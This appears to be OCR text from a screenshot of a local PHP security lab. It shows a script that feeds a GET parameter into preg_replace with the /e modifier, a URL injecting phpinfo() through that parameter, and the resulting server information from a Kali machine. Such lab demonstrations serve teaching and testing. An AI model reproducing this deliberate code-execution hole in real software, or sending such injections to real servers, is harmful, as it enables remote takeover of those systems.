 <?php
$string = "Today is August 4,2007";
$pattern = "/^/e";
echo preg_replace($pattern,$_GET["Month"],$string);
?>
localhost/security/2/CommandExecution_preg_replace.php?Month=phpinfo() Google
Most Visited Offensive Security Kali Linux Kali Docs Exploit-DB Aircrack-ng
PHP Version 5.4.4-13 php
System Linux kali 3.7-trunk-686-pae #1 SMP Debian 3.7.2-0+kali6 i686
Build Date Feb 19 2013 12:47:25
Server API Apache 2.0 Handler
Virtual Directory disabled
Support